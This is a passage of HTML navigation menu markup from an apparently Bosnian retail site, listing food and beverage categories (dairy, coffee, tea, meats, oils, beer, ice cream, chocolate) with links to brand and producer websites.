			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
